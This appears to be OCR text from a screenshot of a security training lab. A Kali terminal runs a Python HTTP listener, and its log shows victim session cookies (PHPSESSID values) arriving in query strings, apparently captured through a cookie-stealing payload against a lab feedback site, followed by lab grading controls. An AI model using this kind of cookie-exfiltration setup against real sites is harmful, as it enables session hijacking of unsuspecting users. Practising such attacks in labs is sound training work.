 Terminal - user@kali-skillz-210: ~
File Edit View Terminal Tabs Help
user@kali-skillz-210: ~ × user@kali-skillz-210: ~ ×
┌──(user㉿kali-skillz-210)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.5.5.135 - - [02/Jul/2025 11:56:03] "GET /?c=PHPSESSID=qtjdlbgno7065t30519hqhiqie HTTP/1.1" 200 -
10.5.5.5 - - [02/Jul/2025 11:56:29] "GET /?c=PHPSESSID=1lqv3ogl0054gr1b6a18aqbqop HTTP/1.1" 200 -
10.5.5.5 - - [02/Jul/2025 11:58:51] "GET /?c=PHPSESSID=41g5vm6g6dblou972ear7gn32i HTTP/1.1" 200 -
the button below to initiate victim browsing to feedback site:
Success – The user browsed the feedback site with their
Last Submission of manual tasks: 07/02/2025
Re-Grade Tasks